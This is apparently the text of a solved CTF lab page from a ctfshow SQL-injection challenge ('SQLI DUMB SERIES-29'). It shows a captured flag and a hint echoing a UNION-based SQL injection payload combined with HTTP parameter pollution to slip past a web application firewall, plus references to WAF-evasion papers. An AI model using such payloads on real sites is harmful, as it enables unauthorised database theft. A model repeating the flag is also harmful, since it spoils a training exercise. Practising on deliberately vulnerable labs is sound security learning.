 Welcome Dhakkan
Your Login name:2
Your Password:ctfshow{480464a3-3a59-48ae-aeef-f53a3170949b}
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=-2%27union%20select%201,2,group_concat(flag4s)%20from%20ctfshow.flags--+
Reference:
AppsecEU09_CarettoniDiPaola_v0.8.pdf
https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf